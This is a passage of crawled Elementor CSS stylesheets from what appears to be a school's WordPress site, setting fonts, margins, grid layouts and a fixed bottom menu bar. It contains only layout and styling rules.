0px;}.elementor-227 .elementor-element.elementor-element-3868172c .elementor-icon{font-size:25px;}.elementor-227 .elementor-element.elementor-element-3868172c .elementor-icon svg{height:25px;}.elementor-227 .elementor-element.elementor-element-32aee980{text-align:center;}.elementor-227 .elementor-element.elementor-element-32aee980 .elementor-heading-title{font-size:12px;}.elementor-227 .elementor-element.elementor-element-32aee980 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-227 .elementor-element.elementor-element-46944bf8 .elementor-icon{font-size:25px;}.elementor-227 .elementor-element.elementor-element-46944bf8 .elementor-icon svg{height:25px;}.elementor-227 .elementor-element.elementor-element-14ce4001{text-align:center;}.elementor-227 .elementor-element.elementor-element-14ce4001 .elementor-heading-title{font-size:12px;}.elementor-227 .elementor-element.elementor-element-14ce4001 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-227 .elementor-element.elementor-element-269d5771 .elementor-icon{font-size:25px;}.elementor-227 .elementor-element.elementor-element-269d5771 .elementor-icon svg{height:25px;}.elementor-227 .elementor-element.elementor-element-6a6d3b48{text-align:center;}.elementor-227 .elementor-element.elementor-element-6a6d3b48 .elementor-heading-title{font-size:12px;}.elementor-227 .elementor-element.elementor-element-6a6d3b48 > .elementor-widget-container{margin:-20px 0px 0px 0px;}}@media(max-width:767px){.elementor-227 .elementor-element.elementor-element-6d7401b{text-align:center;font-size:12px;}.elementor-227 .elementor-element.elementor-element-6d7401b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-227 .elementor-element.elementor-element-1335b0c3 .elementor-heading-title{font-size:20px;}.elementor-227 .elementor-element.elementor-element-3e439c52 .menu-item-link-top .jet-nav-link-text{font-size:13px;}.elementor-227 .elementor-element.elementor-element-154ef1af .elementor-heading-title{font-size:20px;}.elementor-227 .elementor-element.elementor-element-5bf79073{--grid-template-columns:repeat(0, auto);}.elementor-227 .elementor-element.elementor-element-5bf79073 .elementor-widget-container{text-align:center;}.elementor-227 .elementor-element.elementor-element-3ec1cbfe .elementor-heading-title{font-size:20px;}.elementor-227 .elementor-element.elementor-element-3ec1cbfe > .elementor-widget-container{margin:15px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-227 .elementor-element.elementor-element-480661{padding:15px 0px 15px 0px;}.elementor-227 .elementor-element.elementor-element-22997af5 .elementor-heading-title{font-size:12px;}.elementor-227 .elementor-element.elementor-element-259527eb .elementor-heading-title{font-size:12px;}.elementor-227 .elementor-element.elementor-element-4a27c605{text-align:center;}.elementor-227 .elementor-element.elementor-element-4a27c605 .elementor-heading-title{font-size:18px;}.elementor-227 .elementor-element.elementor-element-616cc955{text-align:center;font-size:12px;}.elementor-227 .elementor-element.elementor-element-616cc955 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-227 .elementor-element.elementor-element-58a41e86 img{width:60%;max-width:100%;}.elementor-227 .elementor-element.elementor-element-46bf0a7e{margin-top:5px;margin-bottom:0px;}.elementor-227 .elementor-element.elementor-element-704fc402{text-align:center;font-size:11px;}.elementor-227 .elementor-element.elementor-element-704fc402 > .elementor-widget-container{margin:0px 0px 50px 0px;padding:0px 0px 30px 0px;}.elementor-227 .elementor-element.elementor-element-139cd5f6, .elementor-227 .elementor-element.elementor-element-139cd5f6 > .elementor-background-overlay{border-radius:15px 15px 0px 0px;}.elementor-227 .elementor-element.elementor-element-139cd5f6{padding:0px 0px 0px 0px;z-index:100;}.elementor-227 .elementor-element.elementor-element-346e99e5{width:20%;}.elementor-bc-flex-widget .elementor-227 .elementor-element.elementor-element-346e99e5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-227 .elementor-element.elementor-element-346e99e5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-227 .elementor-element.elementor-element-5890c053 .elementor-icon{font-size:25px;}.elementor-227 .elementor-element.elementor-element-5890c053 .elementor-icon svg{height:25px;}.elementor-227 .elementor-element.elementor-element-3813154a{text-align:center;}.elementor-227 .elementor-element.elementor-element-3813154a .elementor-heading-title{font-size:12px;}.elementor-227 .elementor-element.elementor-element-3813154a > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-227 .elementor-element.elementor-element-db5b0d{width:20%;}.elementor-bc-flex-widget .elementor-227 .elementor-element.elementor-element-db5b0d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-227 .elementor-element.elementor-element-db5b0d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-227 .elementor-element.elementor-element-61b20440 .elementor-icon{font-size:25px;}.elementor-227 .elementor-element.elementor-element-61b20440 .elementor-icon svg{height:25px;}.elementor-227 .elementor-element.elementor-element-5c724060{text-align:center;}.elementor-227 .elementor-element.elementor-element-5c724060 .elementor-heading-title{font-size:12px;}.elementor-227 .elementor-element.elementor-element-5c724060 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-227 .elementor-element.elementor-element-18b8bf26{width:20%;}.elementor-bc-flex-widget .elementor-227 .elementor-element.elementor-element-18b8bf26.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-227 .elementor-element.elementor-element-18b8bf26.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-227 .elementor-element.elementor-element-3868172c .elementor-icon{font-size:25px;}.elementor-227 .elementor-element.elementor-element-3868172c .elementor-icon svg{height:25px;}.elementor-227 .elementor-element.elementor-element-32aee980{text-align:center;}.elementor-227 .elementor-element.elementor-element-32aee980 .elementor-heading-title{font-size:12px;}.elementor-227 .elementor-element.elementor-element-32aee980 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-227 .elementor-element.elementor-element-6f9b8fed{width:20%;}.elementor-bc-flex-widget .elementor-227 .elementor-element.elementor-element-6f9b8fed.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-227 .elementor-element.elementor-element-6f9b8fed.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-227 .elementor-element.elementor-element-46944bf8 .elementor-icon{font-size:25px;}.elementor-227 .elementor-element.elementor-element-46944bf8 .elementor-icon svg{height:25px;}.elementor-227 .elementor-element.elementor-element-14ce4001{text-align:center;}.elementor-227 .elementor-element.elementor-element-14ce4001 .elementor-heading-title{font-size:12px;}.elementor-227 .elementor-element.elementor-element-14ce4001 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-227 .elementor-element.elementor-element-d034bd4{width:20%;}.elementor-bc-flex-widget .elementor-227 .elementor-element.elementor-element-d034bd4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-227 .elementor-element.elementor-element-d034bd4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-227 .elementor-element.elementor-element-269d5771 .elementor-icon{font-size:25px;}.elementor-227 .elementor-element.elementor-element-269d5771 .elementor-icon svg{height:25px;}.elementor-227 .elementor-element.elementor-element-6a6d3b48{text-align:center;}.elementor-227 .elementor-element.elementor-element-6a6d3b48 .elementor-heading-title{font-size:12px;}.elementor-227 .elementor-element.elementor-element-6a6d3b48 > .elementor-widget-container{margin:-20px 0px 0px 0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-227 .elementor-element.elementor-element-3c252e7{width:33%;}.elementor-227 .elementor-element.elementor-element-288c96e{width:33%;}.elementor-227 .elementor-element.elementor-element-5fda5bb{width:33%;}}/* Start custom CSS for section, class: .elementor-element-139cd5f6 */.elementor-227 .elementor-element.elementor-element-139cd5f6 {
    position: fixed;
    width: 100%;
    left: 0px;
    bottom: 0px
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.smpi-almizan.sch.id/wp-content/uploads/elementor/css/post-364.css?ver=1709553848
body_size: 1295
content:
.elementor-364 .elementor-element.elementor-element-7c8d621 .jet-listing-dynamic-image{justify-content:center;}.elementor-364 .elementor-element.elementor-element-7c8d621 .jet-listing-dynamic-image img{border-radius:10px 10px 10px 10px;}.elementor-364 .elementor-element.elementor-element-13cb314 .elementor-heading-title{color:#333333;font-family:"Poppins", Sans-serif;font-size:21px;font-weight:600;}.elementor-364 .elementor-element.elementor-element-bb3abfa .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-364 .elementor-element.elementor-element-bb3abfa .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-364 .elementor-element.elementor-element-bb3abfa{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-364 .elementor-element.elementor-element-bb3abfa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-364 .elementor-element.elementor-element-bb3abfa .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-364 .elementor-element.elementor-element-bb3abfa .elementor-icon-list-text{transition:color 0.3s;}.elementor-364 .elementor-element.elementor-element-9384a45{--divider-border-style:solid;--divider-color:#ECECEC;--divider-border-width:1px;}.elementor-364 .elementor-element.elementor-element-9384a45 .elementor-divider-separator{width:100%;}.elementor-364 .elementor-element.elementor-element-9384a45 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-364 .elementor-element.elementor-element-90dff42{text-align:justify;}body:not(.rtl) .elementor-364 .elementor-element.elementor-element-90dff42 .elementor-drop-cap{margin-right:10px;}body.rtl .elementor-364 .elementor-element.elementor-element-90dff42 .elementor-drop-cap{margin-left:10px;}.elementor-364 .elementor-element.elementor-element-bd3b4d7{--divider-border-style:solid;--divider-color:#ECECEC;--divider-border-width:1px;}.elementor-364 .elementor-element.elementor-element-bd3b4d7 .elementor-divider-separator{width:100%;}.elementor-364 .elementor-element.elementor-element-bd3b4d7 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-364 .elementor-element.elementor-element-30a1d0a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-364 .elementor-element.elementor-element-30a1d0a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-364 .elementor-element.elementor-element-30a1d0a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-364 .elementor-element.elementor-element-30a1d0a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-364 .elementor-element.elementor-element-30a1d0a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-364 .elementor-element.elementor-element-30a1d0a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-364 .elementor-element.elementor-element-30a1d0a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-364 .elementor-element.elementor-element-30a1d0a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-364 .elementor-element.elementor-element-30a1d0a{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-364 .elementor-element.elementor-element-30a1d0a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-364 .elementor-element.elementor-element-30a1d0a .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-364 .elementor-element.elementor-element-30a1d0a .elementor-icon-list-text{transition:color 0.3s;}.elementor-364 .elementor-element.elementor-element-49f89ba{--divider-border-style:solid;--divider-color:#ECECEC;--divider-border-width:1px;}.elementor-364 .elementor-element.elementor-element-49f89ba .elementor-divider-separator{width:100%;}.elementor-364 .elementor-element.elementor-element-49f89ba .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-364 .elementor-element.elementor-element-d3f53db .elementor-repeater-item-bc05d74.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-364 .elementor-element.elementor-element-8f964c2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-364 .elementor-element.elementor-element-8f964c2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-364 .elementor-element.elementor-element-b6fd43d{text-align:right;}.elementor-364 .elementor-element.elementor-element-b6fd43d .elementor-heading-title{color:var( --e-global-color-text );font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;}.elementor-bc-flex-widget .elementor-364 .elementor-element.elementor-element-da5159c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-364 .elementor-element.elementor-element-da5159c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-364 .elementor-element.elementor-element-c96f0d4{--alignment:right;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-364 .elementor-element.elementor-element-c96f0d4 .elementor-share-btn{font-size:calc(0.8px * 10);}.elementor-364 .elementor-element.elementor-element-c96f0d4 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.5em;}.elementor-364 .elementor-element.elementor-element-3f867ef{--divider-border-style:solid;--divider-color:#EAEAEA;--divider-border-width:1px;}.elementor-364 .elementor-element.elementor-element-3f867ef .elementor-divider-separator{width:100%;}.elementor-364 .elementor-element.elementor-element-3f867ef .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-364 .elementor-element.elementor-element-26f09fa .jet-headline{justify-content:flex-start;}.elementor-364 .elementor-element.elementor-element-26f09fa .jet-headline > .jet-headline__link{justify-content:flex-start;}.elementor-364 .elementor-element.elementor-element-26f09fa .jet-headline__first .jet-headline__label{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;}.elementor-364 .elementor-element.elementor-element-26f09fa .jet-headline__second .jet-headline__label{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:400;}.elementor-364 .elementor-element.elementor-element-26f09fa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-364 .elementor-element.elementor-element-3a93cfa{--divider-border-style:solid;--divider-border-width:3px;}.elementor-364 .elementor-element.elementor-element-3a93cfa .elementor-divider-separator{width:25%;}.elementor-364 .elementor-element.elementor-element-3a93cfa .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-364 .elementor-element.elementor-element-3a93cfa > .elementor-widget-container{margin:-30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-364 .elementor-element.elementor-element-b1ab175 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}.elementor-364 .elementor-element.elementor-element-b1ab175 .jet-listing-grid__item{padding-left:calc(0px / 2);padding-right:calc(0px / 2);padding-top:calc(0px / 2);padding-bottom:calc(0px / 2);}.elementor-364 .elementor-element.elementor-element-b1ab175 .jet-listing-grid__items{margin-left:calc(-0px / 2);margin-right:calc(-0px / 2);width:calc(100% + 0px);}.elementor-364 .elementor-element.elementor-element-b1ab175 .jet-listing-grid__slider .jet-slick-dots li{width:7px;height:7px;margin-left:calc( 5px/2 );margin-right:calc( 5px/2 );background:var( --e-global-color-text );}.elementor-364 .elementor-element.elementor-element-b1ab175 .jet-listing-grid__slider .jet-slick-dots li:hover{background:var( --e-global-color-2e91842 );}.elementor-364 .elementor-element.elementor-element-b1ab175 .jet-listing-grid__slider .jet-slick-dots li.slick-active{background:var( --e-global-color-primary );}.elementor-364 .elementor-element.elementor-element-b1ab175 > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-364 .elementor-element.elementor-element-4777dd9{--divider-border-style:solid;--divider-color:#EAEAEA;--divider-border-width:1px;}.elementor-364 .elementor-element.elementor-element-4777dd9 .elementor-divider-separator{width:100%;}.elementor-364 .elementor-element.elementor-element-4777dd9 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-364 .elementor-element.elementor-element-bac72c9 .jet-headline{justify-content:flex-start;}.elementor-364 .elementor-element.elementor-element-bac72c9 .jet-headline > .jet-headline__link{justify-content:flex-start;}.elementor-364 .elementor-element.elementor-element-bac72c9 .jet-headline__first .jet-headline__label{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;}.elementor-364 .elementor-element.elementor-element-bac72c9 .jet-headline__second .jet-headline__label{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:400;}.elementor-364 .elementor-element.elementor-element-bac72c9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-364 .elementor-element.elementor-element-fb5bca0{--divider-border-style:solid;--divider-border-width:3px;}.elementor-364 .elementor-element.elementor-element-fb5bca0 .elementor-divider-separator{width:25%;}.elementor-364 .elementor-element.elementor-element-fb5bca0 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-364 .elementor-element.elementor-element-fb5bca0 > .elementor-widget-container{margin:-30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-364 .elementor-element.elementor-element-16ff3ea > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}.elementor-364 .elementor-element.elementor-element-16ff3ea .jet-listing-grid__item{padding-left:calc(0px / 2);padding-right:calc(0px / 2);padding-top:calc(0px / 2);padding-bottom:calc(0px / 2);}.elementor-364 .elementor-element.elementor-element-16ff3ea .jet-listing-grid__items{margin-left:calc(-0px / 2);margin-right:calc(-0px / 2);width:calc(100% + 0px);}.elementor-364 .elementor-element.elementor-element-16ff3ea .jet-listing-grid__slider .jet-slick-dots li{width:7px;height:7px;margin-left:calc( 5px/2 );margin-right:calc( 5px/2 );background:var( --e-global-color-text );}.elementor-364 .elementor-element.elementor-element-16ff3ea .jet-listing-grid__slider .jet-slick-dots li:hover{background:var( --e-global-color-2e91842 );}.elementor-364 .elementor-element.elementor-element-16ff3ea .jet-listing-grid__slider .jet-slick-dots li.slick-active{background:var( --e-global-color-primary );}.elementor-364 .elementor-element.elementor-element-16ff3ea > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-364 .elementor-element.elementor-element-38c385a{--divider-border-style:solid;--divider-color:#EAEAEA;--divider-border-width:1px;}.elementor-364 .elementor-element.elementor-element-38c385a .elementor-divider-separator{width:100%;}.elementor-364 .elementor-element.elementor-element-38c385a .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-364 .elementor-element.elementor-element-799c66a .jet-headline{justify-content:flex-start;}.elementor-364 .elementor-element.elementor-element-799c66a .jet-headline > .jet-headline__link{justify-content:flex-start;}.elementor-364 .elementor-element.elementor-element-799c66a .jet-headline__first .jet-headline__label{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;}.elementor-364 .elementor-element.elementor-element-799c66a .jet-headline__second .jet-headline__label{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:400;}.elementor-364 .elementor-element.elementor-element-799c66a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-364 .elementor-element.elementor-element-c203ef0{--divider-border-style:solid;--divider-border-width:3px;}.elementor-364 .elementor-element.elementor-element-c203ef0 .elementor-divider-separator{width:25%;}.elementor-364 .elementor-element.elementor-element-c203ef0 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-364 .elementor-element.elementor-element-c203ef0 > .elementor-widget-container{margin:-30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-364 .elementor-element.elementor-element-b6119a1 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}.elementor-364 .elementor-element.elementor-element-b6119a1 .jet-listing-grid__item{padding-left:calc(10px / 2);padding-right:calc(10px / 2);padding-top:calc(10px / 2);padding-bottom:calc(10px / 2);}.elementor-364 .elementor-element.elementor-element-b6119a1 .jet-listing-grid__items{margin-left:calc(-10px / 2);margin-right:calc(-10px / 2);width:calc(100% + 10px);}.elementor-364 .elementor-element.elementor-element-b6119a1 .jet-listing-grid__slider .jet-slick-dots li{width:10px;height:10px;margin-left:calc( 4px/2 );margin-right:calc( 4px/2 );background:var( --e-global-color-secondary );}.elementor-364 .elementor-element.elementor-element-b6119a1 .jet-listing-grid__slider .jet-slick-dots li:hover{background:var( --e-global-color-2e91842 );}.elementor-364 .elementor-element.elementor-element-b6119a1 .jet-listing-grid__slider .jet-slick-dots li.slick-active{background:var( --e-global-color-872210a );}.elementor-364 .elementor-element.elementor-element-165890c{--divider-border-style:solid;--divider-color:#EAEAEA;--divider-border-width:1px;}.elementor-364 .elementor-element.elementor-element-165890c .elementor-divider-separator{width:100%;}.elementor-364 .elementor-element.elementor-element-165890c .elementor-divider{padding-block-start:2px;padding-block-end:2px;}@media(max-width:1024px){.elementor-364 .elementor-element.elementor-element-13cb314 .elementor-heading-title{font-size:18px;}.elementor-364 .elementor-element.elementor-element-bb3abfa{--e-icon-list-icon-size:14px;}.elementor-364 .elementor-element.elementor-element-bb3abfa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-364 .elementor-element.elementor-element-bb3abfa .elementor-icon-list-item > a{font-size:14px;}.elementor-364 .elementor-element.elementor-element-30a1d0a{--e-icon-list-icon-size:14px;}.elementor-364 .elementor-element.elementor-element-30a1d0a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-364 .elementor-element.elementor-element-30a1d0a .elementor-icon-list-item > a{font-size:14px;}.elementor-364 .elementor-element.elementor-element-b6fd43d .elementor-heading-title{font-size:14px;}.elementor-364 .elementor-element.elementor-element-c96f0d4{--alignment:center;} .elementor-364 .elementor-element.elementor-element-c96f0d4{--grid-side-margin:5px;--grid-column-gap:5px;--grid-row-gap:5px;--grid-bottom-margin:5px;}.elementor-364 .elementor-element.elementor-element-c96f0d4 .elementor-share-btn{font-size:calc(0.65px * 10);}.elementor-364 .elementor-element.elementor-element-c96f0d4 .elementor-share-btn__icon{--e-share-buttons-icon-size:2em;}.elementor-364 .elementor-element.elementor-element-26f09fa .jet-headline__first .jet-headline__label{font-size:22px;}.elementor-364 .elementor-element.elementor-element-26f09fa .jet-headline__second .jet-headline__label{font-size:20px;}.elementor-364 .elementor-element.elementor-element-3a93cfa .elementor-divider-separator{width:25%;}.elementor-364 .elementor-element.elementor-element-bac72c9 .jet-headline__first .jet-headline__label{font-size:22px;}.elementor-364 .elementor-element.elementor-element-bac72c9 .jet-headline__second .jet-headline__label{font-size:20px;}.elementor-364 .elementor-element.elementor-element-fb5bca0 .elementor-divider-separator{width:25%;}.elementor-364 .elementor-element.elementor-element-799c66a .jet-headline__first .jet-headline__label{font-size:22px;}.elementor-364 .elementor-element.elementor-element-799c66a .jet-headline__second .jet-headline__label{font-size:20px;}.elementor-364 .elementor-element.elementor-element-c203ef0 .elementor-divider-separator{width:25%;}.elementor-364 .elementor-element.elementor-element-b6119a1 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}.elementor-364 .elementor-element.elementor-element-b6119a1 .jet-listing-grid__item{padding-left:calc(10px / 2);padding-right:calc(10px / 2);padding-top:calc(10px / 2);padding-bottom:calc(10px / 2);}.elementor-364 .elementor-element.elementor-element-b6119a1 .jet-listing-grid__items{margin-left:calc(-10px / 2);margin-right:calc(-10px / 2);width:calc(100% + 10px);}}@media(max-width:767px){.elementor-364 .elementor-element.elementor-element-13cb314{text-align:left;}.elementor-364 .elementor-element.elementor-element-13cb314 .elementor-heading-title{font-size:15px;}.elementor-364 .elementor-element.elementor-element-13cb314 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-364 .elementor-element.elementor-element-bb3abfa{--e-icon-list-icon-size:13px;}.elementor-364 .elementor-element.elementor-element-bb3abfa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-364 .elementor-element.elementor-element-bb3abfa .elementor-icon-list-item > a{font-size:13px;}.elementor-364 .elementor-element.elementor-element-30a1d0a{--e-icon-list-icon-size:13px;}.elementor-364 .elementor-element.elementor-element-30a1d0a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-364 .elementor-element.elementor-element-30a1d0a .elementor-icon-list-item > a{font-size:13px;}.elementor-364 .elementor-element.elementor-element-8f964c2{width:40%;}.elementor-364 .elementor-element.elementor-element-b6fd43d .elementor-heading-title{font-size:13px;}.elementor-364 .elementor-element.elementor-element-da5159c{width:60%;}.elementor-364 .elementor-element.elementor-element-c96f0d4{--alignment:right;--grid-side-margin:5px;--grid-column-gap:5px;--grid-row-gap:5px;--grid-bottom-margin:5px;} .elementor-364 .elementor-element.elementor-element-c96f0d4{--grid-side-margin:5px;--grid-column-gap:5px;--grid-row-gap:5px;--grid-bottom-margin:5px;}.elementor-364 .elementor-element.elementor-element-c96f0d4 .elementor-share-btn{font-size:calc(0.7px * 10);}.elementor-364 .elementor-element.elementor-element-26f09fa .jet-headline__first .jet-headline__label{font-size:18px;}.elementor-364 .elementor-element.elementor-element-26f09fa .jet-headline__second .jet-headline__label{font-size:18px;}.elementor-364 .elementor-element.elementor-element-3a93cfa .elementor-divider-separator{width:20%;}.elementor-364 .elementor-element.elementor-element-b1ab175 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}.elementor-364 .elementor-element.elementor-element-bac72c9 .jet-headline__first .jet-headline__label{font-size:18px;}.elementor-364 .elementor-element.elementor-element-bac72c9 .jet-headline__second .jet-headline__label{font-size:18px;}.elementor-364 .elementor-element.elementor-element-fb5bca0 .elementor-divider-separator{width:20%;}.elementor-364 .elementor-element.elementor-element-16ff3ea > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}.elementor-364 .elementor-element.elementor-element-799c66a .jet-headline__first .jet-headline__label{font-size:18px;}.elementor-364 .elementor-element.elementor-element-799c66a .jet-headline__second .jet-headline__label{font-size:18px;}.elementor-364 .elementor-element.elementor-element-c203ef0 .elementor-divider-separator{width:20%;}.elementor-364 .elementor-element.elementor-element-b6119a1 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}.elementor-364 .elementor-element.elementor-element-b6119a1 .jet-listing-grid__item{padding-left:calc(10px / 2);padding-right:calc(10px / 2);padding-top:calc(10px / 2);padding-bottom:calc(10px / 2);}.elementor-364 .elementor-element.elementor-element-b6119a1 .jet-listing-grid__items{margin-left:calc(-10px / 2);margin-right:calc(-10px / 2);width:calc(100% + 10px);}}@media(min-width:768px){.elementor-364 .elementor-element.elementor-element-8f964c2{width:60%;}.elementor-364 .elementor-element.elementor-element-da5159c{width:39.909%;}}@media(max-width:1024px) and (min-width:768px){.elementor-364 .elementor-element.elementor-element-8f964c2{width:60%;}.elementor-364 .elementor-element.elementor-element-da5159c{width:40%;}}

--- FILE ---
content_type: text/css
request_url: https://www.smpi-almizan.sch.id/wp-content/uploads/elementor/css/post-14.css?ver=1709553848
body_size: 194
content:
.elementor-14 .elementor-element.elementor-element-ba02864 .elementor-repeater-item-fb4688d.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-14 .elementor-element.elementor-element-b1c7cf7 img{max-width:100%;height:25vh;object-fit:cover;object-position:center center;opacity:0.9;transition-duration:0.5s;border-radius:10px 10px 10px 10px;box-shadow:0px 0px 2px 0px rgba(0,0,0,0.5);}.elementor-14 .elementor-element.elementor-element-a0098aa .jet-listing-dynamic-terms{text-align:left;}.elementor-14 .elementor-element.elementor-element-a0098aa .jet-listing-dynamic-terms__link{font-family:"Poppins", Sans-serif;font-size:14px;color:var( --e-global-color-e623728 );padding:1px 10px 1px 10px;border-radius:8px 8px 8px 8px;}.elementor-14 .elementor-element.elementor-element-a0098aa .jet-listing-dynamic-terms__link:hover{color:var( --e-global-color-e623728 );}.elementor-14 .elementor-element.elementor-element-a0098aa > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-a0098aa{width:auto;max-width:auto;}.elementor-14 .elementor-element.elementor-element-2b008ec .jet-listing-dynamic-field__content{color:#333333;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;text-align:left;}.elementor-14 .elementor-element.elementor-element-2b008ec .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-14 .elementor-element.elementor-element-2b008ec .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-14 .elementor-element.elementor-element-2b008ec .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-14 .elementor-element.elementor-element-2b008ec > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-727cf7f .jet-listing-dynamic-field__content{color:#2F2F2F;font-family:"Poppins", Sans-serif;font-size:10px;font-weight:400;text-align:left;}.elementor-14 .elementor-element.elementor-element-727cf7f .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-14 .elementor-element.elementor-element-727cf7f .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-14 .elementor-element.elementor-element-727cf7f .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-14 .elementor-element.elementor-element-727cf7f > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-ba02864{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.jet-listing-item.single-jet-engine.elementor-page-14 > .elementor{width:300px;margin-left:auto;margin-right:auto;}@media(max-width:1024px){.elementor-14 .elementor-element.elementor-element-b1c7cf7 img{height:27vh;}.elementor-14 .elementor-element.elementor-element-a0098aa 